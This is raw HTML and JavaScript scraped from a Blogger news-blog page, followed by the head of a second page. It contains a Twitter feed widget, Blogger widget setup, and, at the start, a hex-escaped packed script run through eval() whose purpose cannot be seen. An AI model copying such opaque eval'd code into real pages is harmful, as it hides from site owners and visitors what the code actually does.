\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QH7TS0qSbFeL5Qyn4thLnQDR8Mw:1769646479167';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/7772393439973280702/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7772393439973280702', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s72-c/Screen+Shot+2017-05-31+at+3.21.27+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png', 'pageName': 'VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ', 'pageTitle': 'The Elder Statement : VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ', 'metaDescription': 'VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ', 'description': 'VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png', 'url': 'http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7772393439973280702}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6VdC05Bw16wyuZzaE4vWqWs6wYDQ:1769646479168', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html
body_size: 44157
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
